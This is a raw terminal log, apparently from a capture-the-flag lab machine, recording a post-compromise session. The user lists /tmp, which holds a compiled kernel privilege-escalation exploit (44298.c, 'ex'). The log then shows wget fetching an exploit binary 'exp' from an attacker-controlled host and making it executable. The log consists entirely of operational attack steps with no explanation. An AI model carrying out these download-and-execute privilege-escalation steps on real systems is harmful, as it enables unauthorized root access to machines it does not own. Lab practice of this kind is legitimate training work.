 Linux help 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
help@help:/$ cd tmp
cd tmp
help@help:/tmp$ ls
ls
total 108
drwxrwxrwt 12 root root  4096 Jan 24 01:04 .
drwxr-xr-x 22 root root  4096 Nov 28 09:18 ..
drwxrwxrwt  2 root root  4096 Jan 23 23:52 .ICE-unix
drwxrwxrwt  2 root root  4096 Jan 23 23:52 .Test-unix
drwxrwxrwt  2 root root  4096 Jan 23 23:52 .X11-unix
drwxrwxrwt  2 root root  4096 Jan 23 23:52 .XIM-unix
drwxr-xr-x  2 help help  4096 Jan 24 00:37 .drop
drwxrwxrwt  2 root root  4096 Jan 23 23:52 .font-unix
-rw-------  1 help help 36864 Jan 24 00:27 .priv.py.swp
-rw-r--r--  1 help help  6021 Jan 24 00:59 44298.c
drwxrwxrwt  2 root root  4096 Jan 23 23:52 VMwareDnD
-rwxr-xr-x  1 help help 14032 Jan 24 01:01 ex
-rw-r--r--  1 help help     0 Jan 24 00:43 foo
drwxr-xr-x  2 help help  4096 Jan 24 01:04 foo.lock.spam.eggs
drwx------  3 root root  4096 Jan 23 23:52 systemd-private-db4013eb62014d068c82e3b044f
drwx------  2 root root  4096 Jan 23 23:52 vmware-root
help@help:/tmp$ wget http://10.10.13.168:8081/exp
wget http://10.10.13.168:8081/exp
--2019-01-24 01:05:46--  http://10.10.13.168:8081/exp
Connecting to 10.10.13.168:8081... failed: Connection refused.
help@help:/tmp$ wget http://10.10.13.194:8081/exp
wget http://10.10.13.194:8081/exp
--2019-01-24 01:06:18--  http://10.10.13.194:8081/exp
Connecting to 10.10.13.194:8081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17880 (17K) [application/octet-stream]
Saving to: 'exp'
exp                 100%[===================>]  17.46K  --.-KB/s    in 0.09s
2019-01-24 01:06:19 (200 KB/s) - 'exp' saved [17880/17880]
help@help:/tmp$ chmod +x exp
chmod +x exp